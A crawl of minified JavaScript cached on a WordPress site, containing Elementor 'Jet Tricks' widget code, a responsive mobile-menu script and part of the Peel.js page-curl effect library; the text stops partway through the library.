$target=$scope.find('.jet-unfold'),$button=$('.jet-unfold__button',$target),$mask=$('.jet-unfold__mask',$target),$content=$('.jet-unfold__content',$target),$contentInner=$('.jet-unfold__content-inner',$target),$trigger=$('.jet-unfold__trigger',$target),$separator=$('.jet-unfold__separator',$target),settings=$.extend({},$target.data('settings'),JetTricks.getElementorElementSettings($scope)),maskBreakpointsHeights=[],prevBreakpoint='',unfoldDuration=settings['unfoldDuration']||settings['unfold_duration'],foldDuration=settings['foldDuration']||settings['fold_duration'],unfoldEasing=settings['unfoldEasing']||settings['unfold_easing'],foldEasing=settings['foldEasing']||settings['fold_easing'],maskHeightAdv=20,heightCalc='',autoHide=settings['autoHide']||false,autoHideTime=settings['autoHideTime']&&0!=settings['autoHideTime']['size']?settings['autoHideTime']['size']:5,hideOutsideClick=settings['hideOutsideClick']||false,autoHideTrigger,activeBreakpoints=elementor.config.responsive.activeBreakpoints;maskBreakpointsHeights['desktop']=[];maskBreakpointsHeights['widescreen']=[];maskBreakpointsHeights['desktop']['maskHeight']=''!=settings['mask_height']['size']?settings['mask_height']['size']:50;prevBreakpoint='desktop';Object.keys(activeBreakpoints).reverse().forEach(function(breakpointName){if('widescreen'===breakpointName){maskBreakpointsHeights['widescreen']['maskHeight']=''!=settings['mask_height_widescreen']['size']?settings['mask_height_widescreen']['size']:maskBreakpointsHeights['desktop']['maskHeight'];}else{maskBreakpointsHeights[breakpointName]=[];maskBreakpointsHeights[breakpointName]['maskHeight']=''!=settings['mask_height_'+breakpointName]['size']?settings['mask_height_'+breakpointName]['size']:maskBreakpointsHeights[prevBreakpoint]['maskHeight'];prevBreakpoint=breakpointName;}});onLoaded();if('true'===hideOutsideClick){$(document).on('click',function(event){let container=$target;if(!container.is(event.target)&&0===container.has(event.target).length&&$target.hasClass('jet-unfold-state')){$button.trigger('click');}})}
$target.one('transitionend webkitTransitionEnd oTransitionEnd',onLoaded);function onLoaded(){var deviceHeight=getDeviceHeight();heightCalc=deviceHeight+maskHeightAdv;if(heightCalc<$contentInner.height()){if(!$target.hasClass('jet-unfold-state')){$separator.css({'opacity':'1'});}
if(!$target.hasClass('jet-unfold-state')){$mask.css({'height':deviceHeight});}else{$mask.css({'height':$contentInner.outerHeight()});}
$trigger.css('display','flex');}else{$trigger.hide();$mask.css({'height':'100%'});$content.css({'max-height':'none'});$separator.css({'opacity':'0'});}}
$(window).on('resize.jetWidgetUnfold orientationchange.jetWidgetUnfold',JetTricksTools.debounce(50,function(){onLoaded();}));$button.keypress(function(e){if(e.which==13){$button.click();return false;}});$button.on('click.jetUnfold',function(e){var $this=$(this),$buttonText=$('.jet-unfold__button-text',$this),unfoldText=$this.data('unfold-text'),foldText=$this.data('fold-text'),$buttonIcon=$('.jet-unfold__button-icon',$this),unfoldIcon=$this.data('unfold-icon'),foldIcon=$this.data('fold-icon'),contentHeight=$contentInner.outerHeight(),deviceHeight=getDeviceHeight();e.preventDefault();if(!$target.hasClass('jet-unfold-state')){$target.addClass('jet-unfold-state');$separator.css({'opacity':'0'});$buttonIcon.html(foldIcon);$buttonText.html(foldText);anime({targets:$mask[0],height:contentHeight,duration:unfoldDuration['size'],easing:unfoldEasing,complete:function(anim){$(document).trigger('jet-engine/listing/recalculate-masonry');}});if('true'===autoHide){autoHideTrigger=setTimeout(function(){$button.trigger('click');},autoHideTime*1000);}}else{clearTimeout(autoHideTrigger);$target.removeClass('jet-unfold-state');$separator.css({'opacity':'1'});$buttonIcon.html(unfoldIcon);$buttonText.html(unfoldText);anime({targets:$mask[0],height:deviceHeight,duration:foldDuration['size'],easing:foldEasing,complete:function(anim){if('true'===settings['foldScrolling']){$('html, body').animate({scrollTop:$target.offset().top},300);}
$(document).trigger('jet-engine/listing/recalculate-masonry');}});}});function getDeviceHeight(){var deviceMode=elementor.getCurrentDeviceMode();return maskBreakpointsHeights[deviceMode]['maskHeight'];}},widgetHotspots:function($scope){var $target=$scope.find('.jet-hotspots'),$hotspots=$('.jet-hotspots__item',$target),settings=$target.data('settings'),editMode=Boolean(elementor.isEditMode()),itemActiveClass='jet-hotspots__item--active';$target.imagesLoaded().progress(function(){$target.addClass('image-loaded');});$hotspots.each(function(index){var $this=$(this),horizontal=$this.data('horizontal-position'),vertical=$this.data('vertical-position'),itemSelector=$this[0],options={};$this.css({'left':horizontal+'%','top':vertical+'%'});if(itemSelector._tippy){itemSelector._tippy.destroy();}
options={arrow:settings['tooltipArrow']?true:false,placement:settings['tooltipPlacement'],trigger:settings['tooltipTrigger'],appendTo:$target[0],hideOnClick:'manual'!==settings['tooltipTrigger'],maxWidth:'none',allowHTML:true,popperOptions:{strategy:'fixed',},onShow(){$(itemSelector).addClass(itemActiveClass);},onHidden(){$(itemSelector).removeClass(itemActiveClass);}}
if('manual'!=settings['tooltipTrigger']){options['duration']=[settings['tooltipShowDuration']['size'],settings['tooltipHideDuration']['size']];options['animation']=settings['tooltipAnimation'];options['delay']=settings['tooltipDelay'];}
tippy([itemSelector],options);if('manual'===settings['tooltipTrigger']&&itemSelector._tippy){itemSelector._tippy.show();}
if(settings['tooltipShowOnInit']&&itemSelector._tippy){itemSelector._tippy.show();}});},columnEditorSettings:function(columnId){var editorElements=null,columnData={};if(!window.elementor.hasOwnProperty('elements')){return false;}
editorElements=window.elementor.elements;if(!editorElements.models){return false;}
$.each(editorElements.models,function(index,obj){$.each(obj.attributes.elements.models,function(index,obj){if(columnId==obj.id){columnData=obj.attributes.settings.attributes;}});});return{'sticky':columnData['jet_tricks_column_sticky']||false,'topSpacing':columnData['jet_tricks_top_spacing']||50,'bottomSpacing':columnData['jet_tricks_bottom_spacing']||50,'stickyOn':columnData['jet_tricks_column_sticky_on']||['desktop','tablet','mobile']}},sectionEditorSettings:function(sectionId){var editorElements=null,sectionData={};if(!window.elementor.hasOwnProperty('elements')){return false;}
editorElements=window.elementor.elements;if(!editorElements.models){return false;}
$.each(editorElements.models,function(index,obj){if(sectionId==obj.id){sectionData=obj.attributes.settings.attributes;}});return{'particles':sectionData['section_jet_tricks_particles']||'false','particles_json':sectionData['section_jet_tricks_particles_json']||'',}}};$(window).on('elementor/frontend/init',JetTricks.init);var JetTricksTools={debounce:function(threshold,callback){var timeout;return function debounced($event){function delayed(){callback.call(this,$event);timeout=null;}
if(timeout){clearTimeout(timeout);}
timeout=setTimeout(delayed,threshold);};},widgetEditorSettings:function(widgetId){var editorElements=null,widgetData={};if(!window.elementor.hasOwnProperty('elements')){return false;}
editorElements=window.elementor.elements;if(!editorElements.models){return false;}
$.each(editorElements.models,function(index,obj){$.each(obj.attributes.elements.models,function(index,obj){$.each(obj.attributes.elements.models,function(index,obj){if(widgetId==obj.id){widgetData=obj.attributes.settings.attributes;}});});});return{'speed':widgetData['jet_tricks_widget_parallax_speed']||{'size':50,'unit':'%'},'parallax':widgetData['jet_tricks_widget_parallax']||'false','invert':widgetData['jet_tricks_widget_parallax_invert']||'false','stickyOn':widgetData['jet_tricks_widget_parallax_on']||['desktop','tablet','mobile'],'satellite':widgetData['jet_tricks_widget_satellite']||'false','satelliteType':widgetData['jet_tricks_widget_satellite_type']||'text','satellitePosition':widgetData['jet_tricks_widget_satellite_position']||'top-center','tooltip':widgetData['jet_tricks_widget_tooltip']||'false','tooltipDescription':widgetData['jet_tricks_widget_tooltip_description']||'Lorem Ipsum','tooltipPlacement':widgetData['jet_tricks_widget_tooltip_placement']||'top','tooltipArrow':'true'===widgetData['jet_tricks_widget_tooltip_arrow']?true:false,'xOffset':widgetData['jet_tricks_widget_tooltip_x_offset']||0,'yOffset':widgetData['jet_tricks_widget_tooltip_y_offset']||0,'tooltipAnimation':widgetData['jet_tricks_widget_tooltip_animation']||'shift-toward','tooltipTrigger':widgetData['jet_tricks_widget_tooltip_trigger']||'mouseenter','customSelector':widgetData['jet_tricks_widget_tooltip_custom_selector']||'','zIndex':widgetData['jet_tricks_widget_tooltip_z_index']||'999','delay':widgetData['jet_tricks_widget_tooltip_delay']||'0'}}}
window.jetViewMore=function($selector,settings){var self=this,$window=$(window),$button=$('.jet-view-more__button',$selector),defaultSettings={sections:{},effect:'move-up',showall:false},settings=$.extend({},defaultSettings,settings),sections=settings['sections'],sectionsData={},buttonVisible=true,editMode=Boolean(elementor.isEditMode());self.init=function(){self.setSectionsData();if(editMode){return false;}
$button.on('click',function(){for(var section in sectionsData){var $section=sectionsData[section]['selector'];if(!settings.showall){if(!sectionsData[section]['visible']){sectionsData[section]['visible']=true;$section.addClass('view-more-visible');$section.addClass('jet-tricks-'+settings['effect']+'-effect');break;}}else{sectionsData[section]['visible']=true;$section.addClass('view-more-visible');$section.addClass('jet-tricks-'+settings['effect']+'-effect');}}
for(var section in sectionsData){buttonVisible=true;if(sectionsData[section]['visible']){buttonVisible=false;}}
if(!buttonVisible){$button.css({'display':'none'});}});};self.setSectionsData=function(){for(var section in sections){var $selector=$('#'+sections[section]);if(!editMode){$selector.addClass('jet-view-more-section');}else{$selector.addClass('jet-view-more-section-edit-mode');}
sectionsData[section]={'section_id':sections[section],'selector':$selector,'visible':false,}}};};window.jetWidgetParallax=function($scope){var self=this,$target=$('> .elementor-widget-container',$scope),$section=$scope.closest('.elementor-top-section'),widgetId=$scope.data('id'),settings={},editMode=Boolean(elementor.isEditMode()),$window=$(window),isSafari=!!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),platform=navigator.platform,safariClass=isSafari?'is-safari':'',macClass='MacIntel'==platform?' is-mac':'';self.init=function(){$scope.addClass(macClass);if(!editMode){settings=$scope.data('jet-tricks-settings');}else{settings=JetTricksTools.widgetEditorSettings(widgetId);}
if(!settings){return false;}
if('undefined'===typeof settings){return false;}
if('false'===settings['parallax']||'undefined'===typeof settings['parallax']){return false;}
$window.on('scroll.jetWidgetParallax resize.jetWidgetParallax',self.scrollHandler).trigger('resize.jetWidgetParallax');};self.scrollHandler=function(event){var speed=+settings['speed']['size']*0.01,invert='true'==settings['invert']?-1:1,winHeight=$window.height(),winScrollTop=$window.scrollTop(),offsetTop=$scope.offset().top,thisHeight=$scope.outerHeight(),sectionHeight=$section.outerHeight(),positionDelta=winScrollTop-offsetTop+(winHeight/2),abs=positionDelta>0?1:-1,posY=abs*Math.pow(Math.abs(positionDelta),0.85),availableDevices=settings['stickyOn']||[],currentDeviceMode=elementorFrontend.getCurrentDeviceMode();posY=invert*Math.ceil(speed*posY);if(-1!==availableDevices.indexOf(currentDeviceMode)){$target.css({'transform':'translateY('+posY+'px)'});}else{$target.css({'transform':'translateY(0)'});}};};window.jetWidgetSatellite=function($scope){var self=this,widgetId=$scope.data('id'),settings={},editMode=Boolean(elementor.isEditMode());self.init=function(){if(!editMode){settings=$scope.data('jet-tricks-settings');}else{settings=JetTricksTools.widgetEditorSettings(widgetId);}
if(!settings){return false;}
if('undefined'===typeof settings){return false;}
if('false'===settings['satellite']||'undefined'===typeof settings['satellite']){return false;}
$scope.addClass('jet-satellite-widget');$('.jet-tricks-satellite',$scope).addClass('jet-tricks-satellite--'+settings['satellitePosition']);};};window.jetWidgetTooltip=function($scope){var self=this,widgetId=$scope.data('id'),widgetSelector=$scope[0],tooltipSelector=widgetSelector,settings={},editMode=Boolean(elementor.isEditMode()),delay,tooltipEvent=editMode?'click':'mouseenter';self.init=function(){if(!editMode){settings=$scope.data('jet-tricks-settings');}else{settings=JetTricksTools.widgetEditorSettings(widgetId);}
if(widgetSelector._tippy){widgetSelector._tippy.destroy();}
if(!settings){return false;}
if('undefined'===typeof settings){return false;}
if('false'===settings['tooltip']||'undefined'===typeof settings['tooltip']||''===settings['tooltipDescription']){return false;}
$scope.addClass('jet-tooltip-widget');if(settings['customSelector']){tooltipSelector=$(settings['customSelector'],$scope)[0];}
if(editMode&&!$('#jet-tricks-tooltip-content-'+widgetId)[0]){var template=$('<div>',{id:'jet-tricks-tooltip-content-'+widgetId,class:'jet-tooltip-widget__content'});template.html(settings['tooltipDescription']);$scope.append(template);}
tippy([tooltipSelector],{content:$scope.find('.jet-tooltip-widget__content')[0].innerHTML,allowHTML:true,appendTo:widgetSelector,arrow:settings['tooltipArrow']?true:false,placement:settings['tooltipPlacement'],offset:[settings['xOffset'],settings['yOffset']],animation:settings['tooltipAnimation'],trigger:settings['tooltipTrigger'],interactive:true,zIndex:settings['zIndex'],maxWidth:'none',delay:settings['delay']['size']?settings['delay']['size']:0,popperOptions:{strategy:'fixed',},});if(editMode&&widgetSelector._tippy){widgetSelector._tippy.show();}};};}(jQuery,window.elementorFrontend));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_57aab268c25caed7b979ccbe5cb4f4d6.js?ver=1.0.0
body_size: 271
content:
const imperionResponsiveMenu=(options={})=>{const defaults={wrapper:'.main-navigation',menu:'.menu',threshold:640,mobileMenuClass:'mobile-menu',mobileMenuOpenClass:'mobile-menu-open',mobileMenuToggleButtonClass:'mobile-menu-toggle-button',toggleButtonTemplate:'<i class="mobile-menu-close fa fa-bars" aria-hidden="true"></i><i class="mobile-menu-open fa fa-times" aria-hidden="true"></i>'}
options=Object.assign(defaults,options);const wrapper=options.wrapper.nodeType?options.wrapper:document.querySelector(options.wrapper);const menu=options.menu.nodeType?options.menu:document.querySelector(options.menu);let toggleButton,toggleButtonOpenBlock,toggleButtonCloseBlock,isMobileMenu,isMobileMenuOpen;const init=[addToggleButton,checkScreenWidth,addResizeHandler]
if(wrapper&&menu){runSeries(init);}
function addToggleButton(){toggleButton=document.createElement('button');toggleButton.innerHTML=options.toggleButtonTemplate.trim();toggleButton.className=options.mobileMenuToggleButtonClass;wrapper.insertBefore(toggleButton,wrapper.children[0]);toggleButtonOpenBlock=toggleButton.querySelector('.mobile-menu-open');toggleButtonCloseBlock=toggleButton.querySelector('.mobile-menu-close');toggleButton.addEventListener('click',mobileMenuToggle);}
function switchToMobileMenu(){wrapper.classList.add(options.mobileMenuClass);toggleButton.style.display="block";isMobileMenuOpen=false;hideMenu();}
function switchToDesktopMenu(){wrapper.classList.remove(options.mobileMenuClass);toggleButton.style.display="none";showMenu();}
function mobileMenuToggle(){if(isMobileMenuOpen){hideMenu();}else{showMenu();}
isMobileMenuOpen=!isMobileMenuOpen;}
function hideMenu(){wrapper.classList.remove(options.mobileMenuOpenClass);menu.style.display="none";toggleButtonOpenBlock.style.display="none";toggleButtonCloseBlock.style.display="block";}
function showMenu(){wrapper.classList.add(options.mobileMenuOpenClass);menu.style.display="block";toggleButtonOpenBlock.style.display="block";toggleButtonCloseBlock.style.display="none";}
function checkScreenWidth(){let currentMobileMenuStatus=window.innerWidth<options.threshold?true:false;if(isMobileMenu!==currentMobileMenuStatus){isMobileMenu=currentMobileMenuStatus;isMobileMenu?switchToMobileMenu():switchToDesktopMenu();}}
function addResizeHandler(){window.addEventListener('resize',resizeHandler);}
function resizeHandler(){window.requestAnimationFrame(checkScreenWidth)}
function runSeries(functions){functions.forEach(func=>func());}}

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_963b8e3cc6226dd47c3fe066288a8d3e.js?ver=1.0.0
body_size: 6005
content:
(function(win){var PRECISION=1e2;var VENDOR_PREFIXES=['webkit','moz',''];var SVG_NAMESPACE='http://www.w3.org/2000/svg';var CSS_PREFIX='peel-';var clipProperty,transformProperty,boxShadowProperty,filterProperty;var backgroundGradientSupport;var docEl=document.documentElement;var style=docEl.style;function getCssProperty(name){var prefix,str;for(var i=0;i<VENDOR_PREFIXES.length;i++){prefix=VENDOR_PREFIXES[i];str=prefix?prefix+capitalize(name):name;if(str in style){return str;}}}
function setCssProperties(){clipProperty=getCssProperty('clipPath');transformProperty=getCssProperty('transform');boxShadowProperty=getCssProperty('boxShadow');filterProperty=getCssProperty('filter');setBackgroundGradientSupport();Peel.supported=!!(clipProperty&&transformProperty);Peel.effectsSupported=backgroundGradientSupport;}
function setBackgroundGradientSupport(){var el=document.createElement('div');var style=el.style;style.cssText='background:linear-gradient(45deg,#9f9,white);';backgroundGradientSupport=(style.backgroundImage||'').indexOf('gradient')>-1;}
function round(n){return Math.round(n*PRECISION)/PRECISION;}
function clamp(n){return Math.max(0,Math.min(1,n));}
function normalize(n,min,max){return(n-min)/(max-min);}
function distribute(t,mult){return(mult||1)*2*(.5-Math.abs(t-.5));}
function capitalize(str){return str.slice(0,1).toUpperCase()+str.slice(1);}
function camelize(str){return str.replace(/-(\w)/g,function(a,b){return b.toUpperCase();});}
function prefix(str){return CSS_PREFIX+str;}
function setCSSClip(el,clip){el.style[clipProperty]=clip;}
function setTransform(el,t){el.style[transformProperty]=t;}
function setBoxShadow(el,x,y,blur,spread,intensity){el.style[boxShadowProperty]=getShadowCss(x,y,blur,spread,intensity);}
function setDropShadow(el,x,y,blur,intensity){el.style[filterProperty]='drop-shadow('+getShadowCss(x,y,blur,null,intensity)+')';}
function getShadowCss(x,y,blur,spread,intensity){return round(x)+'px '+
round(y)+'px '+
round(blur)+'px '+
(spread?round(spread)+'px ':'')+'rgba(0,0,0,'+round(intensity)+')';}
function setOpacity(el,t){el.style.opacity=t;}
function setBackgroundGradient(el,rotation,stops){if(!backgroundGradientSupport)return;var css;if(stops.length===0){css='none';}else{css='linear-gradient('+round(rotation)+'deg,'+stops.join(',')+')';}
el.style.backgroundImage=css;}
function addEvent(el,type,fn){el.addEventListener(type,fn)}
function removeEvent(el,type,fn){el.removeEventListener(type,fn);}
function getEventCoordinates(evt,el){var pos=evt.changedTouches?evt.changedTouches[0]:evt;return{'x':pos.clientX-el.offsetLeft+window.scrollX,'y':pos.clientY-el.offsetTop+window.scrollY}}
function bindWithEvent(fn,scope,arg1,arg2){return function(evt){fn.call(scope,evt,arg1,arg2);}}
function getBlackStop(a,pos){return getColorStop(0,0,0,a,pos);}
function getWhiteStop(a,pos){return getColorStop(255,255,255,a,pos);}
function getColorStop(r,g,b,a,pos){a=round(clamp(a));return'rgba('+r+','+g+','+b+','+a+') '+round(pos*100)+'%';}
function getElement(obj,node){if(typeof obj==='string'){obj=(node||document).querySelector(obj);}
return obj;}
function createElement(parent,className){var el=document.createElement('div');addClass(el,className);parent.appendChild(el);return el;}
function removeClass(el,str){el.classList.remove(str);}
function addClass(el,str){el.classList.add(str);}
function getZIndex(el){return el.style.zIndex;}
function setZIndex(el,index){el.style.zIndex=index;}
function createSVGElement(tag,parent,attributes){parent=parent||docEl;var el=document.createElementNS(SVG_NAMESPACE,tag);parent.appendChild(el);for(var key in attributes){if(!attributes.hasOwnProperty(key))continue;setSVGAttribute(el,key,attributes[key]);}
return el;}
function setSVGAttribute(el,key,value){el.setAttributeNS(null,key,value);}
function Peel(el,opt){this.setOptions(opt);this.el=getElement(el,docEl);this.constraints=[];this.events=[];this.setupLayers();this.setupDimensions();this.setCorner(this.getOption('corner'));this.setMode(this.getOption('mode'));this.init();}
Peel.Corners={TOP_LEFT:0x0,TOP_RIGHT:0x1,BOTTOM_LEFT:0x2,BOTTOM_RIGHT:0x3}
Peel.Defaults={'topShadow':true,'topShadowBlur':5,'topShadowAlpha':.5,'topShadowOffsetX':0,'topShadowOffsetY':1,'topShadowCreatesShape':true,'backReflection':false,'backReflectionSize':.02,'backReflectionOffset':0,'backReflectionAlpha':.15,'backReflectionDistribute':true,'backShadow':true,'backShadowSize':.04,'backShadowOffset':0,'backShadowAlpha':.1,'backShadowDistribute':true,'bottomShadow':true,'bottomShadowSize':1.5,'bottomShadowOffset':0,'bottomShadowDarkAlpha':.7,'bottomShadowLightAlpha':.1,'bottomShadowDistribute':true,'setPeelOnInit':true,'clippingBoxScale':4,'flipConstraintOffset':5,'dragPreventsDefault':true}
Peel.prototype.setCorner=function(){var args=arguments;if(args[0]===undefined){args=[Peel.Corners.BOTTOM_RIGHT];}else if(args[0].length){args=args[0];}
this.corner=this.getPointOrCorner(args);}
Peel.prototype.setMode=function(mode){if(mode==='book'){this.addPeelConstraint(Peel.Corners.BOTTOM_LEFT);this.addPeelConstraint(Peel.Corners.TOP_LEFT);this.setOption('backReflection',false);this.setOption('backShadowDistribute',false);this.setOption('bottomShadowDistribute',false);}else if(mode==='calendar'){this.addPeelConstraint(Peel.Corners.TOP_RIGHT);this.addPeelConstraint(Peel.Corners.TOP_LEFT);}}
Peel.prototype.setPeelPath=function(x1,y1){var args=arguments,p1,p2,c1,c2;p1=new Point(x1,y1);if(args.length===4){p2=new Point(args[2],args[3]);this.path=new LineSegment(p1,p2);}else if(args.length===8){c1=new Point(args[2],args[3]);c2=new Point(args[4],args[5]);p2=new Point(args[6],args[7]);this.path=new BezierCurve(p1,c1,c2,p2);}}
Peel.prototype.handleDrag=function(fn,el){this.dragHandler=fn;this.setupDragEvents(el);}
Peel.prototype.handlePress=function(fn,el){this.pressHandler=fn;this.setupDragEvents(el);}
Peel.prototype.setupDragEvents=function(el){var self=this,isDragging,moveName,endName;if(this.dragEventsSetup){return;}
el=el||this.el;function dragStart(touch,evt){if(self.getOption('dragPreventsDefault')){evt.preventDefault();}
moveName=touch?'touchmove':'mousemove';endName=touch?'touchend':'mouseup';addEvent(docEl,moveName,dragMove);addEvent(docEl,endName,dragEnd);isDragging=false;}
function dragMove(evt){if(self.dragHandler){callHandler(self.dragHandler,evt);}
isDragging=true;}
function dragEnd(evt){if(!isDragging&&self.pressHandler){callHandler(self.pressHandler,evt);}
removeEvent(docEl,moveName,dragMove);removeEvent(docEl,endName,dragEnd);}
function callHandler(fn,evt){var coords=getEventCoordinates(evt,self.el);fn.call(self,evt,coords.x,coords.y);}
this.addEvent(el,'mousedown',dragStart.bind(this,false));this.addEvent(el,'touchstart',dragStart.bind(this,true));this.dragEventsSetup=true;}
Peel.prototype.removeEvents=function(){this.events.forEach(function(e,i){removeEvent(e.el,e.type,e.handler);});this.events=[];}
Peel.prototype.setTimeAlongPath=function(t){t=clamp(t);var point=this.path.getPointForTime(t);this.timeAlongPath=t;this.setPeelPosition(point.x,point.y);}
Peel.prototype.setFadeThreshold=function(n){this.fadeThreshold=n;}
Peel.prototype.setPeelPosition=function(){var pos=this.getPointOrCorner(arguments);pos=this.getConstrainedPeelPosition(pos);if(!pos){return;}
this.peelLineSegment=this.getPeelLineSegment(pos);this.peelLineRotation=this.peelLineSegment.getAngle();this.setClipping();this.setBackTransform(pos);this.setEffects();}
Peel.prototype.addPeelConstraint=function(){var p=this.getPointOrCorner(arguments);var radius=this.corner.subtract(p).getLength();this.constraints.push(new Circle(p,radius));this.calculateFlipConstraint();}
Peel.prototype.setOption=function(key,value){this.options[key]=value;}
Peel.prototype.getOption=function(key){return this.options[camelize(key)];}
Peel.prototype.getAmountClipped=function(){var topArea=this.getTopClipArea();var totalArea=this.width*this.height;return normalize(topArea,totalArea,0);}
Peel.prototype.addEvent=function(el,type,fn){addEvent(el,type,fn);this.events.push({el:el,type:type,handler:fn});return fn;}
Peel.prototype.getTopClipArea=function(){var top=new Polygon();this.elementBox.forEach(function(side){this.distributeLineByPeelLine(side,top);},this);return Polygon.getArea(top.getPoints());}
Peel.prototype.calculateFlipConstraint=function(){var corner=this.corner,arr=this.constraints.concat();this.flipConstraint=arr.sort(function(a,b){var aY=corner.y-a.center.y;var bY=corner.y-b.center.y;return a-b;})[0];}
Peel.prototype.dragStart=function(evt,type,fn){}
Peel.prototype.fireHandler=function(evt,fn){var coords=getEventCoordinates(evt,this.el);fn.call(this,evt,coords.x,coords.y);}
Peel.prototype.setClipping=function(){var top=new Polygon();var back=new Polygon();this.clippingBox.forEach(function(side){this.distributeLineByPeelLine(side,top,back);},this);this.topClip.setPoints(top.getPoints());this.backClip.setPoints(back.getPoints());}
Peel.prototype.distributeLineByPeelLine=function(seg,poly1,poly2){var intersect=this.peelLineSegment.getIntersectPoint(seg);this.distributePointByPeelLine(seg.p1,poly1,poly2);this.distributePointByPeelLine(intersect,poly1,poly2);}
Peel.prototype.distributePointByPeelLine=function(p,poly1,poly2){if(!p)return;var d=this.peelLineSegment.getPointDeterminant(p);if(d<=0){poly1.addPoint(p);}
if(d>=0&&poly2){poly2.addPoint(this.flipPointHorizontally(p));}}
Peel.prototype.setOptions=function(opt){var options=opt||{},defaults=Peel.Defaults;for(var key in defaults){if(!defaults.hasOwnProperty(key)||key in options){continue;}
options[key]=defaults[key];}
this.options=options;}
Peel.prototype.findOrCreateLayer=function(id,parent,zIndex){var optId=id+'-element';var domId=prefix(id);var el=getElement(this.getOption(optId)||'.'+domId,parent);if(!el){el=createElement(parent,domId);}
addClass(el,prefix('layer'));setZIndex(el,zIndex);return el;}
Peel.prototype.getPointOrCorner=function(args){if(args.length===2){return new Point(args[0],args[1]);}else if(typeof args[0]==='number'){return this.getCornerPoint(args[0]);}
return args[0];}
Peel.prototype.getCornerPoint=function(id){var x=+!!(id&1)*this.width;var y=+!!(id&2)*this.height;return new Point(x,y);}
Peel.prototype.getOptionalShape=function(){var shapes=['rect','polygon','path','circle'],found;shapes.some(function(type){var attr=this.getOption(type),obj;if(attr){obj={};obj.attributes=attr;obj.type=type;found=obj;}
return found;},this);return found;}
Peel.prototype.setupLayers=function(){var shape=this.getOptionalShape();var topInnerLayer=this.topLayer=this.findOrCreateLayer('top',this.el,2);var backInnerLayer=this.backLayer=this.findOrCreateLayer('back',this.el,3);this.bottomLayer=this.findOrCreateLayer('bottom',this.el,1);if(shape){this.topLayer=this.wrapShapeLayer(this.topLayer,'top-outer-clip');this.backLayer=this.wrapShapeLayer(this.backLayer,'back-outer-clip');this.topShapeClip=new SVGClip(topInnerLayer,shape);this.backShapeClip=new SVGClip(backInnerLayer,shape);this.bottomShapeClip=new SVGClip(this.bottomLayer,shape);if(this.getOption('topShadowCreatesShape')){this.topShadowElement=this.setupDropShadow(shape,topInnerLayer);}}else{this.topShadowElement=this.findOrCreateLayer('top-shadow',topInnerLayer,1);}
this.topClip=new SVGClip(this.topLayer);this.backClip=new SVGClip(this.backLayer);this.backShadowElement=this.findOrCreateLayer('back-shadow',backInnerLayer,1);this.backReflectionElement=this.findOrCreateLayer('back-reflection',backInnerLayer,2);this.bottomShadowElement=this.findOrCreateLayer('bottom-shadow',this.bottomLayer,1);this.usesBoxShadow=!shape;}
Peel.prototype.setupDropShadow=function(shape,parent){var svg=createSVGElement('svg',parent,{'class':prefix('layer')});createSVGElement(shape.type,svg,shape.attributes);return svg;}
Peel.prototype.wrapShapeLayer=function(el,id){var zIndex=getZIndex(el);addClass(el,prefix('shape-layer'));var outerLayer=this.findOrCreateLayer(id,this.el,zIndex);outerLayer.appendChild(el);return outerLayer;}
Peel.prototype.setupDimensions=function(){this.width=this.el.offsetWidth;this.height=this.el.offsetHeight;this.center=new Point(this.width/2,this.height/2);this.elementBox=this.getScaledBox(1);this.clippingBox=this.getScaledBox(this.getOption('clippingBoxScale'));}
Peel.prototype.getScaledBox=function(scale){var brScale=scale;var tlScale=scale-1;var tl=new Point(-this.width*tlScale,-this.height*tlScale);var tr=new Point(this.width*brScale,-this.height*tlScale);var br=new Point(this.width*brScale,this.height*brScale);var bl=new Point(-this.width*tlScale,this.height*brScale);return[new LineSegment(tl,tr),new LineSegment(tr,br),new LineSegment(br,bl),new LineSegment(bl,tl)];}
Peel.prototype.getConstrainedPeelPosition=function(pos){this.constraints.forEach(function(area){var offset=this.getFlipConstraintOffset(area,pos);if(offset){area=new Circle(area.center,area.radius-offset);}
pos=area.constrainPoint(pos);},this);return pos;}
Peel.prototype.getFlipConstraintOffset=function(area,pos){var offset=this.getOption('flipConstraintOffset');if(area===this.flipConstraint&&offset){var cornerToCenter=this.corner.subtract(this.center);var cornerToConstraint=this.corner.subtract(area.center);var baseAngle=cornerToConstraint.getAngle();var nCornerToConstraint=cornerToConstraint.rotate(-baseAngle);var nPosToConstraint=pos.subtract(area.center).rotate(-baseAngle);if(cornerToCenter.x*cornerToCenter.y<0){nPosToConstraint.y*=-1;}
if(nPosToConstraint.x>0&&nPosToConstraint.y>0){return normalize(nPosToConstraint.getAngle(),45,0)*offset;}}}
Peel.prototype.getPeelLineSegment=function(point){var halfToCorner=this.corner.subtract(point).scale(.5);var midpoint=point.add(halfToCorner);if(halfToCorner.x===0&&halfToCorner.y===0){halfToCorner=point.subtract(this.center);}
var l=halfToCorner.getLength()
var mult=(Math.max(this.width,this.height)/l)*10;var half=halfToCorner.rotate(-90).scale(mult);var p1=midpoint.add(half);var p2=midpoint.subtract(half);return new LineSegment(p1,p2);}
Peel.prototype.setBackTransform=function(pos){var mirroredCorner=this.flipPointHorizontally(this.corner);var r=(this.peelLineRotation-90)*2;var t=pos.subtract(mirroredCorner.rotate(r));var css='translate('+round(t.x)+'px, '+round(t.y)+'px) rotate('+round(r)+'deg)';setTransform(this.backLayer,css);setTransform(this.topShadowElement,css);}
Peel.prototype.getPeelLineDistance=function(){var cornerId,opposingCornerId,corner,opposingCorner;if(this.peelLineRotation<90){cornerId=Peel.Corners.TOP_RIGHT;opposingCornerId=Peel.Corners.BOTTOM_LEFT;}else if(this.peelLineRotation<180){cornerId=Peel.Corners.BOTTOM_RIGHT;opposingCornerId=Peel.Corners.TOP_LEFT;}else if(this.peelLineRotation<270){cornerId=Peel.Corners.BOTTOM_LEFT;opposingCornerId=Peel.Corners.TOP_RIGHT;}else if(this.peelLineRotation<360){cornerId=Peel.Corners.TOP_LEFT;opposingCornerId=Peel.Corners.BOTTOM_RIGHT;}
corner=this.getCornerPoint(cornerId);opposingCorner=this.getCornerPoint(opposingCornerId);var cornerToCorner=new LineSegment(corner,opposingCorner).scale(2);var intersect=this.peelLineSegment.getIntersectPoint(cornerToCorner);if(!intersect){return 2;}
var distanceToPeelLine=corner.subtract(intersect).getLength();var totalDistance=corner.subtract(opposingCorner).getLength();return(distanceToPeelLine/totalDistance);}
